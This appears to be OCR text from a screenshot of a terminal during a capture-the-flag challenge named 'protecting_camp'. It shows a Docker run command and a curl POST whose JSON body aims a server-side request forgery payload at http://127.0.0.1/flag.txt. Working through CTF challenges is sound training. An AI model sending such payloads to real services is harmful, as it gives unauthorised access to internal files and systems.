 protecting_camp — -zsh — 166×40
...ting_camp — com.docker.cli ◂ docker run -p 3000:3000 protecting_camp
~/Downloads/nahamsec-ftf-challs/protecting_camp — -zsh
~/Downloads/nahamsec-ftf-challs/protecting_camp — -zsh
nahamsec@nahamsecs-mbp protecting_camp % curl -X POST http://snykctf.ext.hackinghub.com:3000/api/check_connection -H 'Content-type: application/json' -d '{"url":"http
://127.0.0.1/flag.txt"}'
• GitHub Commit